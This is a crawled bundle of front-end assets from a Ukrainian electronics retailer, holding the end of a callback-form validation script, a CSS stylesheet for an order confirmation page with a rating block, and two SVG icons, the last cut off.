jQuery('#cCallbackForm').yiiActiveForm([{"id":"callbackform-name","name":"name","container":".field-callbackform-name","input":"#callbackform-name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"callbackform-phone","name":"phone","container":".field-callbackform-phone","input":"#callbackform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"callbackform-reason","name":"reason","container":".field-callbackform-reason","input":"#callbackform-reason","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Причину»."});}}], []);
});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a35ff14176d48aba6803b3e1f901da5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/thanks-page.css?v=1764342562
body_size: 3018
content:
@charset "UTF-8";
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .thanks-page__product-link_opened::after, .thanks-page__product-link_opened:hover::after, .thanks-page__product-link_arrow:hover::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .thanks-page__product-link_opened-danger::after, .thanks-page__product-link_opened-danger:hover::after, .thanks-page__product-link_arrow-danger::after, .thanks-page__product-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.thanks-page {
  margin: 0 0 50px;
  padding: 50px 0 0;
}
@media (max-width: 767px) {
  .thanks-page {
    padding-top: 20px;
    margin-bottom: 40px;
  }
}
.thanks-page__form {
  display: flex;
  justify-content: space-between;
  align-items: stretch;
}
@media (max-width: 992px) {
  .thanks-page__form {
    flex-wrap: wrap;
  }
}
.thanks-page__column {
  max-width: 50%;
  width: 50%;
  border: 2px solid #e3e3e3;
  border-right-width: 1px;
  padding: 50px;
}
.thanks-page__column + .thanks-page__column {
  border-left-width: 1px;
  border-right-width: 2px;
}
@media (max-width: 992px) {
  .thanks-page__column {
    padding: 0;
    max-width: 100%;
    width: 100%;
    border: none;
  }
}
@media (max-width: 767px) {
  .thanks-page__table {
    margin-bottom: 30px;
  }
}
.thanks-page__table-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  border-top: 2px dashed #e3e3e3;
}
@media (max-width: 767px) {
  .thanks-page__table-row {
    flex-wrap: wrap;
  }
}
.thanks-page__table-row:first-child {
  border: none;
}
.thanks-page__table-row p {
  margin: 0 0 7px;
}
.thanks-page__table-row p:last-of-type {
  margin: 0;
}
.thanks-page__table-column {
  padding: 19px 0;
}
@media (max-width: 767px) {
  .thanks-page__table-column {
    padding: 5px 0;
  }
}
.thanks-page__table-column_w1 {
  max-width: 40%;
  width: 40%;
  color: #484F54;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  align-self: flex-start;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .thanks-page__table-column_w1 {
    max-width: 100%;
    width: 100%;
    font-size: 12px;
    padding-top: 11px;
    padding-bottom: 0;
  }
}
.thanks-page__table-column_w2 {
  max-width: 60%;
  width: 60%;
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .thanks-page__table-column_w2 {
    max-width: 100%;
    width: 100%;
    padding-top: 3px;
    padding-bottom: 14px;
  }
}
.thanks-page__kit {
  border: 1px solid #A2C617;
  padding: 20px;
  margin: 0 0 20px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.thanks-page__kit_economy {
  border-color: #f2530c;
}
.thanks-page__kit-header {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 19px;
  position: relative;
  padding: 9px 33px 0 0;
}
.thanks-page__kit-header .dots-block {
  position: absolute;
  right: 0;
  top: 0;
}
.thanks-page__kit-header-column {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: flex-start;
}
.thanks-page__kit-header-column_right {
  align-items: center;
}
@media (max-width: 768px) {
  .thanks-page__kit-header-column_left {
    flex-direction: column;
  }
}
.thanks-page__kit-header--sub-header {
  justify-content: flex-start;
  margin-top: -15px;
}
.thanks-page__kit-title {
  color: #0F0F0F;
  margin-right: 10px;
}
.thanks-page__kit-type {
  color: #484F54;
  padding-left: 12px;
  position: relative;
}
.thanks-page__kit-type::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  background: #484F54;
  width: 3px;
  height: 3px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-top: -1.5px;
}
.thanks-page__kit-type_economy {
  color: #f2530c;
}
.thanks-page__kit-type_economy::before {
  background: #f2530c;
}
.thanks-page__kit-title, .thanks-page__kit-type {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
.thanks-page__kit-price {
  font-size: 16px;
  color: #0F0F0F;
  line-height: 1;
  white-space: nowrap;
  font-weight: 500;
  margin-right: 10px;
  margin-left: 10px;
}
.thanks-page__kit-price span {
  font-size: 13px;
}
.thanks-page__kit-price_old {
  font-size: 12px;
  color: #484F54;
  text-decoration: line-through;
  margin-left: 10px;
  margin-right: 0;
}
.thanks-page__kit-price_old span {
  font-size: 12px;
}
.thanks-page__kit-price_new {
  color: #f2530c;
}
.thanks-page__product {
  margin-bottom: 15px;
}
.thanks-page__product:last-of-type {
  margin-bottom: 0;
}
.thanks-page__product-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 10px;
}
.thanks-page__product-row_padding-left {
  padding-left: 50px;
  flex-wrap: wrap;
}
.thanks-page__product-picture {
  width: 40px;
  height: 40px;
  flex-shrink: 0;
  margin-right: 10px;
  padding: 5px;
}
.thanks-page__product-picture img {
  max-width: 30px;
}
.thanks-page__product-btn {
  cursor: pointer;
  border: none;
  flex-shrink: 0;
}
.thanks-page__product-btn_delete {
  width: 25px;
  height: 25px;
  background: url(../../i/icon-close.svg) center no-repeat;
  background-size: 14px auto;
}
@media (max-width: 768px) {
  .thanks-page__product-btn_delete {
    width: 20px;
    height: 20px;
    background-size: 14px auto;
  }
}
.thanks-page__product-column {
  padding-right: 20px;
}
.thanks-page__product-title {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
  display: -webkit-box;
  max-width: 100%;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
@media (max-width: 768px) {
  .thanks-page__product-title {
    font-size: 12px;
  }
}
.thanks-page__product-descr {
  font-size: 12px;
  font-weight: 400;
  color: #484F54;
  padding-left: 20px;
}
.thanks-page__product-text {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
  color: #0F0F0F;
  white-space: nowrap;
  margin-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.thanks-page__product-line {
  height: 1px;
  background: #e3e3e3;
  border: none;
  margin: 13px 0;
}
.thanks-page__product .product-counter {
  margin: 0;
}
.thanks-page__product-price {
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  color: #0F0F0F;
  margin-left: auto;
  white-space: nowrap;
  text-align: right;
  margin-right: 10px;
  min-width: 80px;
}
.thanks-page__product-price span {
  font-size: 16px;
}
@media (max-width: 768px) {
  .thanks-page__product-price span {
    font-size: 14px;
  }
}
.thanks-page__product-price-item_multiply {
  font-size: 13px;
  line-height: 1;
  color: #484F54;
}
.thanks-page__product-price-item_old {
  font-size: 12px;
  color: #484F54;
  text-decoration: line-through;
}
.thanks-page__product-price-item_old span {
  font-size: 12px;
}
.thanks-page__product-price-item_new {
  color: #f2530c;
}
.thanks-page__product-box {
  padding-left: 50px;
  display: flex;
}
.thanks-page__product-service {
  font-size: 12px;
  line-height: 1;
  color: #fff;
  padding: 2px 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin: 3px 13px 3px 0;
  background: #0F0F0F;
}
.thanks-page__product-jaw {
  font-size: 12px;
  line-height: 1;
  color: #F17A0C;
  padding: 3px 7px;
  margin: 3px 13px 3px 0;
  background: #FFEBD8;
  font-weight: 500;
}
.thanks-page__product-bonus {
  font-size: 13px;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  justify-content: flex-start;
  margin: 3px 13px 3px 0;
}
.thanks-page__product-bonus::after {
  content: "";
  position: relative;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
  background: url(../../i/tool-tip-icon.svg) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__product-gift {
  position: relative;
  padding-left: 26px;
  font-size: 13px;
  line-height: 1;
  margin: 3px 13px 15px 0;
  color: #0F0F0F;
}
.thanks-page__product-gift strong {
  font-size: 14px;
  font-weight: 600;
  color: #8744F4;
}
.thanks-page__product-gift::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #F3E9FF url(../../i/gift-purple.svg) center no-repeat;
}
.thanks-page__product-pay {
  position: relative;
  padding-left: 24px;
  font-size: 12px;
  line-height: 1;
  margin: 3px 13px 3px 0;
  color: #484F54;
}
.thanks-page__product-pay strong {
  font-weight: 600;
  color: #0F0F0F;
}
.thanks-page__product-pay::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 18px;
  height: 18px;
  background: url(../../i/mono.png) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__product-link {
  margin: 3px 13px 3px 0;
  position: relative;
  font-weight: 500;
}
.thanks-page__product-link_arrow {
  padding-right: 15px;
  display: inline-flex;
}
.thanks-page__product-link_arrow::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url(../../i/arrow-down-black.svg) center no-repeat;
  position: relative;
  position: absolute;
  top: 50%;
  right: 0;
}
.thanks-page__product-link_arrow-danger, .thanks-page__product-link_arrow-danger:hover {
  padding-right: 15px;
  display: inline-flex;
  color: #F10C0C;
  border-color: #F10C0C;
}
.thanks-page__product-link_arrow-danger::after, .thanks-page__product-link_arrow-danger:hover::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url(../../i/arrow-down-black.svg) center no-repeat;
  position: relative;
  position: absolute;
  top: 50%;
  right: 0;
}
.thanks-page__product-link_opened-danger, .thanks-page__product-link_opened-danger:hover {
  color: #F10C0C;
  border-color: #F10C0C;
}
.thanks-page__product-link_opened-danger::after, .thanks-page__product-link_opened-danger:hover::after {
  transform: rotate(180deg);
}
.thanks-page__product-link_opened, .thanks-page__product-link_opened:hover {
  color: #A2C617;
  border-color: #A2C617;
}
.thanks-page__product-link_opened::after, .thanks-page__product-link_opened:hover::after {
  transform: rotate(180deg);
}
.thanks-page__checkbox {
  margin: 0 0 40px;
}
.thanks-page__box {
  position: relative;
  margin-bottom: 30px;
}
.thanks-page__box-ins {
  max-height: 288px;
  overflow: auto;
  position: relative;
  padding-bottom: 40px;
  padding-right: 15px;
}
.thanks-page__box::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 20px;
  height: 35px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 61.49%, #fff 87.75%);
}
@media (max-width: 767px) {
  .thanks-page__box {
    display: none;
  }
}
.thanks-page__box-header {
  margin: 0 0 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.thanks-page__box-header .link-w-border {
  font-weight: 500;
}
.thanks-page__box-title {
  font-size: 18px;
  line-height: 1;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  font-weight: 500;
}
.thanks-page__info {
  margin-bottom: 10px;
}
.thanks-page__info-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.thanks-page__info-row_sep {
  border-top: 2px solid #e3e3e3;
  padding-top: 10px;
  margin-top: 10px;
}
.thanks-page__info-row p {
  margin: 0;
}
.thanks-page__info-column {
  padding: 3px 0;
}
@media (max-width: 767px) {
  .thanks-page__info-column {
    padding: 3px 0;
  }
}
.thanks-page__info-column_w1 {
  max-width: 40%;
  width: 40%;
  color: #484F54;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  align-self: flex-start;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .thanks-page__info-column_w1 {
    font-size: 13px;
    color: #0F0F0F;
  }
}
.thanks-page__info-column_w2 {
  max-width: 60%;
  width: 60%;
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .thanks-page__info-column_w2 {
    text-align: right;
    font-size: 13px;
  }
}
.thanks-page__info_space-between-column .thanks-page__info-row {
  justify-content: space-between;
}
.thanks-page__info_space-between-column .thanks-page__info-column_w1, .thanks-page__info_space-between-column .thanks-page__info-column_w2 {
  max-width: 50%;
  width: 50%;
}
.thanks-page__info_space-between-column .thanks-page__info-column_w2 {
  text-align: right;
  white-space: nowrap;
}
.thanks-page__info-amount {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .thanks-page__info-amount {
    font-size: 13px;
  }
}
.thanks-page__info-amount span {
  font-size: 12px;
}
.thanks-page__info-amount_total {
  font-size: 16px;
}
.thanks-page__info-amount_total span {
  font-size: 13px;
}
.thanks-page__info_space-between-column .thanks-page__info-amount_total {
  font-size: 30px;
  line-height: 0.8;
  font-weight: 400;
}
.thanks-page__info_space-between-column .thanks-page__info-amount_total span {
  font-size: 22px;
  line-height: 0.9;
}
.thanks-page__info-bonus {
  font-size: 13px;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  justify-content: flex-start;
}
.thanks-page__info-bonus::after {
  content: "";
  position: relative;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
  background: url(../../i/tool-tip-icon.svg) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__info-bonus_used {
  color: #F10C0C;
}
.thanks-page__info-bonus_accrued {
  color: #A2C617;
}
.thanks-page__info_delivery .thanks-page__info-row {
  justify-content: space-between;
}
.thanks-page__info_delivery .thanks-page__info-column {
  padding-top: 3px;
  padding-bottom: 2px;
}
.thanks-page__info_delivery .thanks-page__info-column_w1 {
  max-width: 70%;
  width: 70%;
}
.thanks-page__info_delivery .thanks-page__info-column_w2 {
  max-width: 30%;
  width: 30%;
}
.thanks-page__info_delivery .thanks-page__info-column_w2 {
  text-align: right;
}
.thanks-page__buttons .row {
  margin-left: -5px;
  margin-right: -5px;
}
.thanks-page__buttons [class^=col-] {
  padding-left: 5px;
  padding-right: 5px;
}

.order-msg {
  background: #F5F8E7;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin: 0 0 20px;
  padding: 24px 20px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
@media (max-width: 767px) {
  .order-msg {
    flex-direction: column;
    padding: 20px;
  }
}
.order-msg__picture {
  margin-right: 20px;
  width: 244px;
}
@media (max-width: 767px) {
  .order-msg__picture {
    width: 80px;
    margin: 0 auto 20px;
  }
}
.order-msg__img {
  margin: 0 auto;
}
.order-msg__title {
  font-size: 16px;
  line-height: 1;
  color: #0F0F0F;
  margin: 0 0 10px;
  font-weight: 600;
}
.order-msg__row {
  display: flex;
  justify-content: flex-start;
  align-items: flex-end;
  margin: 0 0 35px;
}
@media (max-width: 767px) {
  .order-msg__row {
    margin-bottom: 20px;
  }
}
.order-msg__text {
  font-size: 14px;
  font-weight: 400;
  color: #484F54;
  margin: 0 0 2px;
}
.order-msg__row .order-msg__text {
  margin: 0 14px 0 0;
}

.copy-block {
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer;
}
.copy-block__text {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  color: #0F0F0F;
  text-decoration: underline;
  margin-right: 7px;
}
.copy-block__text:hover {
  text-decoration: none;
}
.copy-block_number .copy-block__text {
  font-size: 25px;
  letter-spacing: -0.03em;
  text-decoration: none;
}
.copy-block__icon {
  width: 20px;
  height: 20px;
  cursor: pointer;
  background: url(../../i/copy.svg) center no-repeat;
}

.nps-block {
  background: #FFFBF5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  padding: 50px 20px;
  margin: 0 0 50px;
}
@media (max-width: 767px) {
  .nps-block {
    padding: 40px 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0 -15px 20px;
    padding-bottom: 40px;
  }
}
.nps-block__title {
  font-size: 18px;
  color: #0F0F0F;
  line-height: 1;
  letter-spacing: -0.03em;
  margin: 0 0 14px;
  text-align: center;
  font-weight: 500;
}
@media (max-width: 767px) {
  .nps-block__title {
    line-height: 1.5;
    margin-bottom: 9px;
  }
}
.nps-block__rating {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  margin: 0 0 35px;
}
@media (max-width: 767px) {
  .nps-block__rating {
    margin: 0 0 19px;
  }
}
.nps-block__rating-text {
  margin: 5px;
  color: #484F54;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.35;
}
@media (max-width: 767px) {
  .nps-block__rating-text {
    display: none;
  }
}
.nps-block__btn {
  width: 50px;
  height: 50px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 16px;
  line-height: 1;
  color: #0F0F0F;
  background: none;
  cursor: pointer;
  border: 1px solid #0F0F0F;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
  flex-shrink: 0;
}
.nps-block__btn_active {
  color: #fff;
}
.nps-block__btn.nps-block__btn_bg-0 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-0.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-1 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-1.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-2 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-2.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-3 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-3.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-4 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-4.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-5 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-5.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-6 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-6.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-7 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-7.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-8 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-8.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-9 {
  border-color: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-9.nps-block__btn_active {
  background: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-10 {
  border-color: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-10.nps-block__btn_active {
  background: #A2C617;
}
@media (max-width: 767px) {
  .nps-block__btn {
    width: 45px;
    height: 45px;
    margin: 5px 5px 20px;
  }
}
.nps-block__subtitle {
  text-align: center;
  margin: 0 auto 17px;
  position: relative;
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  max-width: 700px;
}
@media (max-width: 767px) {
  .nps-block__subtitle {
    text-align: left;
    margin-bottom: 12px;
  }
}
.nps-block__subtitle::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  height: 2px;
  margin-top: -1px;
  background: rgba(162, 198, 23, 0.4);
}
@media (max-width: 767px) {
  .nps-block__subtitle::before {
    display: none;
  }
}
.nps-block__subtitle-line {
  position: relative;
  background: #FFFBF5;
  display: inline-block;
  padding: 0 12px;
}
@media (max-width: 767px) {
  .nps-block__subtitle-line {
    padding: 0;
  }
}
.nps-block__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  padding: 0 0 30px;
}
@media (max-width: 767px) {
  .nps-block__wrap {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin: 0 -15px;
    padding-bottom: 20px;
  }
}
.nps-block__wrap .form-check {
  margin: 0 16px 10px;
}
@media (max-width: 767px) {
  .nps-block__wrap .form-check {
    margin-bottom: 20px;
  }
}
.nps-block__buttons {
  text-align: center;
}
@media (max-width: 767px) {
  .nps-block__buttons {
    text-align: left;
  }
}

.basket-products-count {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
  position: relative;
  padding: 0 0 0 15px;
}
.basket-products-count:before {
  content: "•";
  left: 4px;
  top: 0;
  position: absolute;
}

.thanks-page__service-title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
}

.align-center {
  align-items: center !important;
}

.thanks-page__service-title .thanks-page__product-service {
  margin: 0 0 0 5px;
}

.thanks-page__product-row + .thanks-page__product-row {
  margin-top: 10px;
}

.thanks-page__product-picture {
  margin: 0;
}

.thanks-page__product-row {
  display: inline-flex;
}

.thanks-page__product-row-hd {
  display: flex;
}

.thanks-page__product-row + .thanks-page__kit {
  margin-top: 20px;
}

@media (max-width: 768px) {
  .thanks-page__product-row-hd {
    flex-wrap: wrap;
    gap: 10px 5px;
  }
  .thanks-page__product-row-hd .thanks-page__product-title {
    width: calc(100% - 52px);
    display: block;
  }
  .thanks-page__service-title {
    font-size: 12px;
  }
  .thanks-page__product-row.mt-2 {
    margin-top: 0 !important;
  }
}
.order-msg__column {
  max-width: 266px;
}

.order-msg--code {
  background-color: #fbf0ff;
}
.order-msg--code .order-msg__img {
  max-width: 133px;
}
@media (max-width: 767px) {
  .order-msg--code .order-msg__img {
    max-width: 80px;
  }
}
.order-msg--code p {
  font-size: 14px;
  color: #0f0f0f;
  line-height: 1.35;
  margin: 0 0 20px 0;
}
.order-msg--code .order-msg__column {
  max-width: 320px;
}

/*# sourceMappingURL=thanks-page.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c428-h.svg
body_size: 450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="9.661" x2="26.0366" y2="42.6291" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 17.5 C 31.800781 24.015625 26.515625 29.300781 20 29.300781 C 13.484375 29.300781 8.199219 24.015625 8.199219 17.5 C 8.199219 10.984375 13.484375 5.699219 20 5.699219 C 26.515625 5.699219 31.800781 10.984375 31.800781 17.5 Z M 31.800781 17.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 19.300781 27.699219 L 19.300781 32.800781 L 16.699219 32.800781 C 16.300781 32.800781 16 33.101562 16 33.5 C 16 33.898438 16.300781 34.199219 16.699219 34.199219 L 23.300781 34.199219 C 23.699219 34.199219 24 33.898438 24 33.5 C 24 33.101562 23.699219 32.800781 23.300781 32.800781 L 20.699219 32.800781 L 20.699219 27.699219 C 20.199219 27.699219 19.800781 27.699219 19.300781 27.699219 Z M 19.300781 27.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.898438 13.101562 C 21.898438 14.148438 21.050781 15 20 15 C 18.949219 15 18.101562 14.148438 18.101562 13.101562 C 18.101562 12.050781 18.949219 11.199219 20 11.199219 C 21.050781 11.199219 21.898438 12.050781 21.898438 13.101562 Z M 21.898438 13.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 20.5 11.699219 C 20.5 11.699219 19.699219 11.398438 19.101562 12 C 18.601562 12.398438 18.5 13 18.699219 13.601562 C 18.800781 13.398438 18.898438 12.898438 19.300781 12.5 C 19.699219 12 20.300781 11.800781 20.5 11.699219 Z M 20.5 11.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 29.898438 17.5 C 29.898438 22.96875 25.46875 27.398438 20 27.398438 C 14.53125 27.398438 10.101562 22.96875 10.101562 17.5 C 10.101562 12.03125 14.53125 7.601562 20 7.601562 C 25.46875 7.601562 29.898438 12.03125 29.898438 17.5 Z M 29.898438 17.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 23.300781 13.101562 C 23.300781 14.921875 21.824219 16.398438 20 16.398438 C 18.175781 16.398438 16.699219 14.921875 16.699219 13.101562 C 16.699219 11.277344 18.175781 9.800781 20 9.800781 C 21.824219 9.800781 23.300781 11.277344 23.300781 13.101562 Z M 23.300781 13.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/studio-display-h.svg
body_size: 808
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5.75879" y="7.56458" width="34.1576" height="24.2699" rx="2.69666" fill="url(#paint0_linear_209_43)"/>
<path d="M34.0031 4H5.67358C3.64726 4 2 5.66013 2 7.69948V25.6772C2 27.7193 3.64726 29.3795 5.67358 29.3795H15.1168V31.9244L11.7191 34.8599C11.4683 35.0762 11.3791 35.4273 11.4933 35.7363C11.6076 36.0481 11.9031 36.2531 12.232 36.2531H27.4475C27.7764 36.2531 28.0719 36.0453 28.1861 35.7363C28.3004 35.4245 28.2112 35.0762 27.9604 34.8599L24.5599 31.9244V29.3823H34.0031C36.0294 29.3823 37.6767 27.7221 37.6767 25.68V7.70228C37.6767 5.66013 36.0294 4 34.0031 4ZM5.67358 5.58709H34.0059C35.1654 5.58709 36.1047 6.53373 36.1047 7.70228V23.0367H3.57479V7.69948C3.57479 6.53373 4.51409 5.58709 5.67358 5.58709ZM14.3586 34.666L16.4156 32.8879C16.5243 32.7952 16.5968 32.6773 16.6414 32.5509H16.6888H22.9851H23.0325C23.0771 32.6773 23.1496 32.7952 23.2583 32.8879L25.3153 34.666H14.3586ZM22.9851 32.0228H16.6916V29.3795H22.9879V32.0228H22.9851ZM34.0031 27.7924H5.67358C4.51409 27.7924 3.57479 26.8457 3.57479 25.6772V23.562H36.1047V25.6772C36.1019 26.8457 35.1626 27.7924 34.0031 27.7924Z" fill="#94B80A"/>
<path d="M19.838 24.621C19.2583 24.621 18.79 25.0957 18.79 25.6772C18.79 26.2614 19.2611 26.7334 19.838 26.7334C20.415 26.7334 20.886 26.2586 20.886 25.6772C20.886 25.0957 20.4178 24.621 19.838 24.621ZM19.838 26.2081C19.5482 26.2081 19.314 25.9721 19.314 25.68C19.314 25.3878 19.5482 25.1519 19.838 25.1519C20.1279 25.1519 20.362 25.3878 20.362 25.68C20.362 25.9693 20.1279 26.2081 19.838 26.2081Z" fill="#94B80A"/>
